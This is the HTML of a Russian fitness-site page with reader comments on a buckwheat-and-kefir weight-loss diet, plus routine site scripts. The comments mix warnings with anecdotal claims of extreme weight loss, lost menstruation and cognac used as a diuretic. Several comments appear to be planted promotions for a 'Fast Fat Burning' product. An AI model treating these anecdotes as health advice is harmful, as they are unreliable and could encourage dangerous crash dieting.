		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85%20https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Другие диеты для похудения:</div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/kremlevskaya-dieta-tablitsa-i-menyu-na-nedelyu.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/kremlevskaya-dieta-tablitsa-i-menyu-na-nedelyu.html">Кремлевская диета – таблица и меню на неделю</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/grechnevaya-dieta-menyu-dlya-pohudeniya-na-14-dnej.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/grechnevaya-dieta-menyu-dlya-pohudeniya-na-14-dnej.html">Гречневая диета – меню для похудения на 14 дней!</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-ml.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-ml.html">Диета ML</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-maggi-menyu-i-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-maggi-menyu-i-otzyvy.html">Диета Магги - меню и отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-angela.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-angela.html">Диета Ангела</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/nutrition/dieta-andzheliny-dzholi.html"><div class="similar-post-title"><a href="https://kandeleria.ru/nutrition/dieta-andzheliny-dzholi.html">Диета Анджелины Джоли</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  <h3 class="comment-title"> Обсуждение: 19 комментариев</h3>
 
  <ol class="commentlist">
			    <li class="comment even thread-even depth-1" id="comment-29538">
            <div id="div-comment-29538" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Надежда</cite> <span class="says">says:</span>    </div>
    
    <p>Да ну, гоните? На гречке и кефире по 1 кг в день убирать? Организм вас на третий день пошлет куда подальше и потом запустит такую компенсацию, что мало не покажется. Почитайте публикации западные, там уже давно не в моде диета. Чтобы похудеть просто правильно питайтесь ВСЕГДА, а не 2 месяца, стараясь перекрыть последствия полугодового объедания. Всем добра)</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29539">
            <div id="div-comment-29539" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Bella</cite> <span class="says">says:</span>    </div>
    
    <p>Видела отзывы о гречневой диете и результаты похудевших, чуть сама не подсела. Спасло то, что не люблю гречку и пришлось бы очень несладко на диете. Наверное от безысходности купила fast fat burning и просто прозрела. Все оказывается так просто и доступно, но почему-то для многие и на 2 кг не худеют за пару месяцев. При том, что можно легко делать 5-6.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29540">
            <div id="div-comment-29540" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Эльвира</cite> <span class="says">says:</span>    </div>
    
    <p>Диета стара как мир. Я находила отзывы о гречке для похудения еще лет 10 назад на частных форумах. А теперь это прямо ноу-хау)) Смешно даже. Кто захочет посидеть на гречке, первый раз дольше 7 дней не советую. Гречку будете ненавидеть и можно наделать делов, хотя решайте для себя.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29541">
            <div id="div-comment-29541" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Маша</cite> <span class="says">says:</span>    </div>
    
    <p>Можете не согласится или обозлится, но я в эту диету не верю а все отзывы похудевших как похудеть на гречке считаю рекламой. Любой диетолог в адеквате не посоветует сидеть на одном-двух продуктах. Даже после операции на желудке дают разнообразное питание по столу №5. Обязательно супчики, отварная рыбка, какие- то овощи. И люди худеют по часам. Моя сестра за неделю убрала 5 кг, хотя она после обострения гастрита восстанавливалась.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29542">
            <div id="div-comment-29542" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Vicky</cite> <span class="says">says:</span>    </div>
    
    <p>Хаха) так если добавить как многие делают грудку, овощи, еще что-то, это уже будет не гречневая диета совсем) а просто углеводы из гречки будете получать. Я пробовала и так и так, на чистой гречневой выдержала три дня. После не хочется ни худеть, ни есть эту крупу и кефир. На более умной диете сидела 2 недели без проблем. Жутко хотела риса или овсянки, но не сорвалась ни разу.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29543">
            <div id="div-comment-29543" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Валентина</cite> <span class="says">says:</span>    </div>
    
    <p>Мне вот интересно посмотреть на тех, кто оставляет отзывы о гречневой диете на 14 дней)) Это либо герои труда, либо очень упертые или глупые люди. А ничего, что такая диета может подорвать здоровье и нарушить менструальный цикл? Но если так хочется убрать жир побыстрее, то попробуйте сами. Авось кому подойдет.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29544">
            <div id="div-comment-29544" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Лиля</cite> <span class="says">says:</span>    </div>
    
    <p>Не хотела писать, чтобы не сочли за рекламу, но какая в ж… гречка? Читайте литературу, научитесь сжигать жир, а не тупо вес снижать и радоваться цифре на весах. В крайнем случае поможет Fast Fat Burning, там вся нужная инфа за вас уже собрана, самостоятельно не придется ничего искать.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29545">
            <div id="div-comment-29545" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Kristy</cite> <span class="says">says:</span>    </div>
    
    <p>Почитала отзывы и результаты гречневой диеты на отзовике. Поняла, что ее пиарят производители гречки. Завтра придумают овсяную диету, а послезавтра рисовую. И все показывают фотки где они типо похудели, хотя жир как был, так и есть, просто пару см ушло из-за слива жидкости и голодовки.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29546">
            <div id="div-comment-29546" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Лилия Васильева</cite> <span class="says">says:</span>    </div>
    
    <p>Можете верить или не верить, но всем хейтерам скажу что я сбросила 7 кг за 7 дней и ни один лишний килограмм не вернулся! Свои отзывы о диете на гречке и результаты до и после с фото я публиковала на странице в ВК, кому надо – найдут.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29547">
            <div id="div-comment-29547" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Егор</cite> <span class="says">says:</span>    </div>
    
    <p>Ни одной девушке не советую такую диету. Подойдите к любой фитоняшке с крутой фигуркой, спросите, сколько дней в году она сидит на гречке. Если услышите что она такую фигуру сделала на гречке, готов отрезать мизинец)) Но знаю, что этого не будет, такую диету популяризируют адепты «я всего добилась без зала и без спортпита».</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29548">
            <div id="div-comment-29548" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Света Захарова</cite> <span class="says">says:</span>    </div>
    
    <p>Эта диета еще из СССР тянется. Когда-то была хорошей, но тогда не разделяли понятия жиросжигания и похудения. Думали что раз вес меньше, значит лучше. Сейчас все не так. Почитайте разницу между этими понятиями, там совсем разный подход и гречневая диета это яркий представитель потери веса, а нужно сжигать жир!</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29549">
            <div id="div-comment-29549" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Чехова</cite> <span class="says">says:</span>    </div>
    
    <p>Прямо сейчас сижу на такой диете, но я ее под себя модифицировала. На завтрак делаю как с овсянкой, добавляю к гречке кефир, немного сухофруктов и приправы (корица, ваниль). В обед тоже с кефиром, но разогреваю, немного солю и перчу, без соли тяжело прожевать. Чай пью со стевией, 0 калорий и уталяет голод. В день съедаю по 1 яблоку и банану но в разное время. Вечером просто гречка с овощами и чашка кефира перед сном. Уже 6 день и намереваюсь довести до 14 дней.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29550">
            <div id="div-comment-29550" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Владончик</cite> <span class="says">says:</span>    </div>
    
    <p>Мда, желание похудеть у некоторых граничит с безумием. Зачем себя мучать если можно отлично худеть без этих мучений с гречкой и кефиром? Даю самый дельный совет и лайфхак. Читаете все, что написано в Fast fat burning и раздаете всем подругам дельные советы. Можно хоть в бикини идти с такими знаниями, а не то чтобы просто похудеть. Не благодарите <img class="kws-smiley" src="https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif" alt="smile" /></p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29551">
            <div id="div-comment-29551" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Киса Алиса</cite> <span class="says">says:</span>    </div>
    
    <p>Диета – как навсегда забыть о гречке и никогда ее не есть))) Если кто-то способен убить разнообразие в питании, то без проблем, дерзайте. Для меня главное не есть то, что ела вчера, это прицнип здорового питания.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-29552">
            <div id="div-comment-29552" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">AngelA</cite> <span class="says">says:</span>    </div>
    
    <p>Хорошая диета, сама пробовала перед кастингом на роль в рекламе. Добавляла еще коньяк с лимонным соком и перцем как диуретик, но мне нужно было за 5 дней сильно похудеть. Через полгода вес вернулся, но результаты диеты меня порадовали.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30515">
            <div id="div-comment-30515" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Светлана</cite> <span class="says">says:</span>    </div>
    
    <p>Сидела на этой диете 2 /2 недели 2 месяца. Минус 20 кг.рост 155,изначально 67 кг, результат 47 кг.чувтвовала себя прекрасно.правда после первых 2х недель начала добавлять в рацион сухофрукты  и орехи.раз в неделю вареную грудку. волосы не выпадали, ногти не отваливались,кожа стала гораздо лучше. НО!!!! С МЕСЯЧНЫМИ МОЖНО ПОПРОЩАТЬСЯ! не совсем конечно,раз в 3 мес могут и придти.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-30809">
            <div id="div-comment-30809" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Татьяна</cite> <span class="says">says:</span>    </div>
    
    <p>Бред!!! Многие, кто только родил, только и могут позволить себе сидеть на гречке, в ней куча витаминов, богата железом, так как кровепотеря после родов большая, не аллергенна, так как у многих малышей,  на все почти высыпание (красные пятна у новорожденных от многих элементарных продуктов) и матери вкусно или нет,  едят только гречку месяц, два&#8230; а потом только расширяют свой рацион. Лично сама сидела на ней, и кг ушли и не вернулись. Сама сейчас мама&#8230; Так что не верьте выше комментирующим, гречка это просто находка!!! Люблю её. Можно и с кефиром, и с вареным мясом, и с салатом, огурец помидор, и с яйцом, и со специями (смесь перцев например) результат не заставит себя ждать.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30821">
            <div id="div-comment-30821" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Любаша Криврог</cite> <span class="says">says:</span>    </div>
    
    <p>Хочу рассказать как моя любимая гречневая диета чуть не довела меня до больничной койки.<br />
Мне 41,5 лет, до 35 лет была стройной, но из-за лени и нерегулярного питания набрала 20 лишних кг. Решила сбрашивать регулярно вес, перед морем, корпоративами и т.д. Сидела по две недели на гречке результаты были впечатляющими минус 10-12 кг за 14 дней. Так продолжалось до сегодня&#8230;. И так, делала как обычно: запаренная гречка, 1л кефира 1%, вода 2л в день + комплекс витаминов и минералов. Все было как обычно, вес уходил нормально, правда не так быстро как я привыкла, но 7кг ушли. Вечером почувствовала себя плохо на столько, что лицо приобрело зеленоватый оттенок. Началась рвота, головокружение&#8230; и пошли вдруг месячные на две недели ранее положенного срока. Муж испугался и вызвал скорую. Повезли в больницу и&#8230;. промыли мне кишечник. Не буду описывать ощущения, которые мне довелось испытать. Врач узнав, чем я питалась последнее две недели провела со мной грозную беседу, она пояснила, что моно-диета стала причиной образования в моем кишечнике каловых камней, которые привели к отравлению организма. Мне повезло, что организм у меня сильный не смотря на мои 41, и что в подобных случаях, человек может оказаться на долго в больнице. Больше оставаться в больнице не было смысла, муж увез меня домой. Теперь мне предстоит пройти узи ЖКТ, а так же глотать трубку&#8230; Когда ждала мужа на приемном покое, водитель скорой рассказал мне историю похудения своей жены, которая благодаря физ. нагрузкам и правильному питанию похудела за 12 месяцев на 32 кг.<br />
Отныне мне противопоказаны ряд продуктов долгое время. Кушать я могу только пареную пищу, включая овощи.<br />
Милые женщины и девушки, не повторяйте моих ошибок, особенно это касается всех кому за 40.<br />
Я поняла свою ошибку, всё что нажрано в течении долгое времени не может уйти за 14 дней. Для этого нужны физ. нагрузки и сбалансированное питание.<br />
Для себя твердо решила, что после лечения начну посещать спортзал, не есть после шести вечера и может иногда позволю себе пару разгрузочных дней с моей любимой гречкой&#8230;.<br />
Всем здоровья и желания жить в гармонии с собой.<br />
С ув. Любовь.</p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-30876">
            <div id="div-comment-30876" class="comment-body">
        <div class="comment-author vcard">
                        <cite class="fn">Гульфия</cite> <span class="says">says:</span>    </div>
    
    <p>Я сижу на гречке и кефире уже 10 день из 14. За 7 дней похудела на 4 кг. После не взвешиалась. И объёмы хорошо ушли. С талии 6 см, с ног по 4 см. Те кто пишут, что на третий день с ума сойдете и будете страдать, то это всё бред. Я вообще себя хорошо стала чувствовать, легкость, желание больше двигаться. Аппетит пришел в норму и не бушует как раньше. И гречка не противная а нормальная, еда как еда. И кефир полюбила который ненавидела раньше <img class="kws-smiley" src="https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif" alt="smile" /></p>

    <div class="reply">
            </div>
        </div>
        </li><!-- #comment-## -->
		</ol> 

	
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nutrition/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 19546);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
